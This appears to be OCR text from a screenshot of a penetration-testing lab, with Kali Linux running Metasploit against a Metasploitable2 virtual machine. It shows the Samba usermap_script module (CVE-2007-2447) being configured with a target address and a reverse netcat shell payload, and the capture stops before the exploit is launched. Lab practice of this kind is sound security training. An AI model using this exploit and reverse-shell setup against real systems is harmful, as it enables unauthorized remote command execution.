 Kali-Linux-2020.3-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
Library
Type here to search
My Computer
Metasploitable2-Linux
Kali-Linux-2020.3-vmware-amd64
Shared VMs
Debian GNU_Linux 10 (64-bit)
Home Kali-Linux-2020.3-vmware-a... Metasploitable2-Linux
[Shell No. 1] Shell No. 1 06:06 PM 85%
Shell No. 1
Shell No. 1
File Actions Edit View Help
Basic options:
Name Current Setting Required Description
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 139 yes The target port (TCP)
Payload information:
Space: 1024
File System
Description:
This module exploits a command execution vulnerability in Samba
versions 3.0.20 through 3.0.25rc3 when using the non-default
"username map script" configuration option. By specifying a username
containing shell meta characters, attackers can execute arbitrary
commands. No authentication is needed to exploit this vulnerability
since this option is used to map usernames prior to authentication!
References:
https://cvedetails.com/cve/CVE-2007-2447/
OSVDB (34700)
http://www.securityfocus.com/bid/23972
http://labs.idefense.com/intelligence/vulnerabilities/display.php?id=534
http://samba.org/samba/security/CVE-2007-2447.html
msf5 exploit(multi/samba/usermap_script) > set RHOST 192.168.195.128
RHOST => 192.168.195.128
msf5 exploit(multi/samba/usermap_script) > show options
Module options (exploit/multi/samba/usermap_script):
Name Current Setting Required Description
RHOSTS 192.168.195.128 yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 139 yes The target port (TCP)
Payload options (cmd/unix/reverse_netcat):
Name Current Setting Required Description
LHOST 192.168.195.129 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
msf5 exploit(multi/samba/usermap_script) >
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.